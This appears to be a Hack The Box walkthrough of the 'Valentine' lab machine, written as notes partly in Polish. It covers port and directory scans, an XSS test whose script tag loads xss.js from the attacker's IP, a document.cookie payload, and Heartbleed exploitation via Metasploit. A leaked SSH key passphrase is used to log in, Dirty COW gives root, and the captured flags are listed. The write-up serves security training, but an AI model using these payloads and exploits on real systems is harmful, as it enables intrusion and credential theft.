Valentine - 16.08.2021
NMap
┌──(kali㉿kali)-[~/htb/valentine/JSshell]
└─$ nmap -sC -sV 10.10.10.79
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-17 16:06 CEST
Stats: 0:00:06 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Nmap scan report for 10.10.10.79
Host is up (0.055s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_ssl-date: 2021-08-17T14:09:11+00:00; +1m46s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NMap Automator
┌──(kali㉿kali)-[~]
└─$ sudo /opt/nmapAutomator/nmapAutomator.sh -H 10.10.10.79 -t full
Running a full scan on 10.10.10.79
Host is likely running Linux
---------------------Starting Full Scan------------------------
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Making a script scan on extra ports: 80, 443
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_ssl-date: 2021-08-16T18:17:51+00:00; +1m46s from scanner time.
Host script results:
|_clock-skew: 1m45s
---------------------Finished all scans------------------------
Completed in 2 minute(s) and 35 second(s)
FeroxBuster
┌──(kali㉿kali)-[~]
└─$ feroxbuster -u http://10.10.10.79 -w /opt/SecLists/Discovery/Web-Content/common.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.79
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/common.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
403 10l 30w 283c http://10.10.10.79/.hta
403 10l 30w 288c http://10.10.10.79/.htaccess
403 10l 30w 288c http://10.10.10.79/.htpasswd
403 10l 30w 287c http://10.10.10.79/cgi-bin/
200 25l 54w 552c http://10.10.10.79/decode
301 9l 28w 308c http://10.10.10.79/dev
403 10l 30w 292c http://10.10.10.79/dev/.htpasswd
403 10l 30w 287c http://10.10.10.79/dev/.hta
403 10l 30w 292c http://10.10.10.79/dev/.htaccess
200 27l 54w 554c http://10.10.10.79/encode
403 10l 30w 291c http://10.10.10.79/cgi-bin/.hta
403 10l 30w 296c http://10.10.10.79/cgi-bin/.htaccess
403 10l 30w 296c http://10.10.10.79/cgi-bin/.htpasswd
200 1l 2w 38c http://10.10.10.79/index
200 1l 2w 38c http://10.10.10.79/index.php
403 10l 30w 292c http://10.10.10.79/server-status
200 8l 39w 227c http://10.10.10.79/dev/notes
[####################] - 38s 14091/14091 0s found:17 errors:27
[####################] - 35s 4697/4697 139/s http://10.10.10.79
[####################] - 33s 4697/4697 140/s http://10.10.10.79/cgi-bin/
[####################] - 32s 4697/4697 143/s http://10.10.10.79/dev
Strony
Encode

Decode

XSS
Test:
<SCRIPT SRC=http://10.10.14.11/xss.js></SCRIPT>

Zatem należy stworzyć odpowiedni plik xss.js z payloadem
Ten payload bez sukcesu
<script>alert(document.cookie);</script>

Hype-key

NMap Scan Vulns
nmap -p22,80,443 --script vuln 10.10.10.79
ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| http://www.cvedetails.com/cve/2014-0224
|_ http://www.openssl.org/news/secadv_20140605.txt
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could
allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| http://cvedetails.com/cve/2014-0160/
|_ http://www.openssl.org/news/secadv_20140407.txt
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://www.openssl.org/~bodo/ssl-poodle.pdf
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_ https://www.securityfocus.com/bid/70574
|_sslv2-drown:
Msfconsole
use scanner/ssl/openssl_heartbleed
Możliwy user.txt
`b9597dc55b21a2759b480fb102f9999a`

aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg
heartbleedbelievethehype
┌──(kali㉿kali)-[~/htb/valentine]
└─$ ssh hype@10.10.10.79 -i test_rsa 255 ⨯
Enter passphrase for key 'test_rsa': heartbleedbelievethehype
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$ whoami
hype
user.txt
e6710a5464769fd5fcd216e076961750
Privilages Escalation
Linux-Exploit-Suggester

https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c
Na maszynie vim i wkleić raw kod, skompilować, uruchomić

root.txt
f1bb6d759df1f272914ebbc9ed7765b2